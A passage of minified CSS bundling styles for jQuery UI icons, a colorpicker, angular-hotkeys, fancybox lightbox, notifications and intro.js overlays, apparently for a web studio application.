16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:transparent;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:transparent;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, 